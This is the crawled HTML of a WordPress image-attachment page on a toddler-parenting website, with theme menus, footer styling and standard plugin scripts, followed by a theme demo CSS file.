            <img class="td-retina-data" data-retina="https://wondertoddlers.com/wp-content/uploads/2020/06/new-retina-logo.png" src="https://wondertoddlers.com/wp-content/uploads/2020/06/new-logo-for-website.png" alt="Wonder Toddlers"/>
            <span class="td-visual-hidden">Wonder Toddlers</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://wondertoddlers.com/">
			<img class="td-retina-data" data-retina="https://wondertoddlers.com/wp-content/uploads/2020/06/mobile-retina-logo.png" src="https://wondertoddlers.com/wp-content/uploads/2020/06/mobile-logo.png" alt="Wonder Toddlers"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://wondertoddlers.com/">
			<img class="td-retina-data" data-retina="https://wondertoddlers.com/wp-content/uploads/2020/06/new-retina-logo.png" src="https://wondertoddlers.com/wp-content/uploads/2020/06/new-logo-for-website.png" alt="Wonder Toddlers"/>
		</a>
	    </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5391"><a href="https://wondertoddlers.com/our-story/">OUR STORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://wondertoddlers.com/services/">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://wondertoddlers.com/join-wtc/">Wonder Toddlers Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6301"><a href="https://wondertoddlers.com/email-parenting-consultation/">Email Parenting Consultation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7269"><a href="https://wondertoddlers.com/articles/">ARTICLES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-656"><a href="https://wondertoddlers.com/category/education-and-learning/">Education and Learning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-641"><a href="https://wondertoddlers.com/category/toddler-development/">Toddler Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-653"><a href="https://wondertoddlers.com/category/my-reaction-to/">My Reaction to</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4208"><a href="https://wondertoddlers.com/parenting-podcast-for-parents-early-years-teachers/">PODCAST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5737"><a href="https://wondertoddlers.com/free-resources/">FREE RESOURCES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7270"><a href="https://wondertoddlers.com/my-account/">MEMBER LOGIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-505"><a href="https://wondertoddlers.com/contact/">CONTACT</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>sample-logo-white-300&#215;573</span>
                                </h1>            <a href="https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png" title="sample-logo-white-300&#215;573" rel="attachment"><img class="td-attachment-page-image" src="https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://wondertoddlers.com/461/'><img width="150" height="150" src="https://wondertoddlers.com/wp-content/uploads/2018/06/461-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://wondertoddlers.com/wp-content/uploads/2018/06/461-150x150.jpg 150w, https://wondertoddlers.com/wp-content/uploads/2018/06/461.jpg 211w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://wondertoddlers.com/49-2/'><img width="150" height="150" src="https://wondertoddlers.com/wp-content/uploads/2018/06/49-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://wondertoddlers.com/wp-content/uploads/2018/06/49-2-150x150.jpg 150w, https://wondertoddlers.com/wp-content/uploads/2018/06/49-2.jpg 213w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1_68b" class="tdc-zone"><div class="tdc_zone tdi_2_8be  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_8be{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_2_8be{
position:relative;
}

</style>
<div class="tdi_1_68b_rand_style td-element-style" ><style>
.tdi_1_68b_rand_style{
background-color:#e8efef !important;
}
 </style></div><div id="tdi_3_86a" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_9c7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_9c7{
                    min-height: 0;
                }.tdi_4_9c7,
				.tdi_4_9c7 .tdc-columns{
				    display: block;
				}.tdi_4_9c7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6_c95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_c95{
                    vertical-align: baseline;
                }.tdi_6_c95 .wpb_wrapper,
				.tdi_6_c95 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_c95 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_c95 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6_c95{
position:relative;
}

</style>
<div class="tdi_5_55c_rand_style td-element-style" ><style>
.tdi_5_55c_rand_style{
background-color:#e8efef !important;
}
 </style></div><div class="wpb_wrapper"></div></div></div></div><div id="tdi_7_0af" class="tdc-row"><div class="vc_row tdi_8_dd8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_dd8{
                    min-height: 0;
                }.tdi_8_dd8,
				.tdi_8_dd8 .tdc-columns{
				    display: block;
				}.tdi_8_dd8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_7d5  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_10_7d5{
                    vertical-align: baseline;
                }.tdi_10_7d5 .wpb_wrapper,
				.tdi_10_7d5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_10_7d5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_10_7d5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_11_f79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_f79" >
<style>

/* inline tdc_css att */

.tdi_11_f79{
margin-top:-10px !important;
margin-left:-5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_11_f79{
margin-left:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_12_d5d .tdm-title{
					color: #333333;
				}body .tdi_11_f79:hover .tdi_12_d5d .tdm-title{
					color: #333333;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_11_f79:hover .tdi_12_d5d .tdm-title{
					cursor: default;
				}.tdi_12_d5d .tdm-title{
					font-family:Bree Serif !important;font-size:18px !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_d5d .tdm-title{
					font-family:Bree Serif !important;font-size:15px !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_12_d5d"><h2 class="tdm-title tdm-title-sm">Wonder Toddlers</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_13_99f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_99f" >
<style>

/* inline tdc_css att */

.tdi_13_99f{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_13_99f{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_99f .tdm-descr{
                    color: #333333;
                
					font-family:Noto Sans !important;font-size:13px !important;line-height:1.5 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_99f .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Wonder Toddlers’ mission is to give support to busy parents, who would like to get quick but effective answers to their toddler related questions, and who are not afraid to learn something new every day to make their children happier, more confident and reach their potentials.</p></div></div></div><div class="vc_column tdi_15_796  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_796{
                    vertical-align: baseline;
                }.tdi_15_796 .wpb_wrapper,
				.tdi_15_796 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_796 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_796 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17_f9c "  style="height: 32px"></div><div class="td_block_wrap td_block_list_menu tdi_18_151 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18_151" >
<style>

/* inline tdc_css att */

.tdi_18_151{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_18_151 ul{
					margin: 0px;
				}.tdi_18_151 a{
					color: #333333;
				}.tdi_18_151 a:hover{
					color: #e2b26f;
				}.tdi_18_151 li{
					font-family:Noto Sans !important;font-size:13px !important;line-height:2.35 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_151 li{
					font-family:Noto Sans !important;font-size:12px !important;line-height:2.35 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_18_151 ul{
					text-align: left;
					justify-content: flex-start;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_18_151 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-551"><a href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://wondertoddlers.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://wondertoddlers.com/contact/">Contact</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_19_377 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_377" >
<style>

/* inline tdc_css att */

.tdi_19_377{
margin-bottom:35px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19_377{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19_377{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_377 .tdm-descr{
                    color: #333333;
                
					font-family:Noto Sans !important;font-size:13px !important;line-height:1.5 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19_377 .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">© Wonder Toddlers | All rights reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6910d57f95764
    -->

    <script async="async" type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":252059659,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wondertoddlers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202545.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.6.4',blog:'140453312',post:'1431',tz:'0',srv:'wondertoddlers.com'} ]);
	_stq.push([ 'clickTrackerInit', '140453312', '1431' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fitness_pro/demo_style.css?ver=10.3.5
body_size: 458
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Fitness Pro Demo
*/
.td-fitness-pro .td-flex-hero .entry-thumb {
  box-shadow: 0 20px 35px rgba(0, 0, 0, 0.25);
}
.td-fitness-pro .td-flex-footer .entry-thumb {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.td-fitness-pro .td-flex-articles .td-module-container,
.td-fitness-pro .td-mega-menu-articles .td-module-container,
.td-fitness-pro .td-flex-articles .td-module-meta-info,
.td-fitness-pro .td-mega-menu-articles .td-module-meta-info {
  border-radius: 0 0 6px 6px;
}
.td-fitness-pro .td-flex-articles .td-next-prev-wrap,
.td-fitness-pro .td-mega-menu-articles .td-next-prev-wrap {
  text-align: center;
}
.td-fitness-pro .td-flex-articles .td-next-prev-wrap a,
.td-fitness-pro .td-mega-menu-articles .td-next-prev-wrap a {
  margin: 7px;
}
.td-fitness-pro .td-flex-boxes .td-module-container,
.td-fitness-pro .td-flex-boxes .td-module-thumb a:after {
  border-radius: 0 0 6px 6px;
}
.td-fitness-pro .td-flex-boxes .td-next-prev-wrap {
  text-align: center;
}
.td-fitness-pro .td-home-categories {
  border-radius: 7px;
}
.td-fitness-pro .td-home-categories .tdm-image-wrap {
  border-radius: 7px;
}
.td-fitness-pro .td-cat-grid {
  border-radius: 8px;
}
.td-fitness-pro .td-cat-grid .td-image-wrap,
.td-fitness-pro .td-cat-grid .entry-thumb {
  border-radius: 8px;
}
.td-fitness-pro .td-sibling-shadow .tdb-sibling-cat-bg {
  box-shadow: 0 5px 16px rgba(0, 0, 0, 0.16);
}
.td-fitness-pro .td-cat-shadow .tdb-cat-bg {
  box-shadow: 0 5px 16px rgba(0, 0, 0, 0.16);
}
.td-fitness-pro .td-fitness-author-box .td-element-style {
  border-radius: 8px;
}
.td-fitness-pro .td-modal-image img {
  border-radius: 8px;
}
.td-fitness-pro .td-loop-articles .td-module-container,
.td-fitness-pro .td-loop-articles .td-module-meta-info {
  border-radius: 0 0 6px 6px;
}
.td-fitness-pro .td-author-image .tdb-author-img {
  border-radius: 8px;
}
.td-fitness-pro .td-404-border .td_single_image_bg,
.td-fitness-pro .td-404-border .td_single_image_bg:after {
  border-radius: 8px;
}
.td-fitness-pro #td-theme-settings .td-skin-buy a {
  background-color: #ce9079;
}
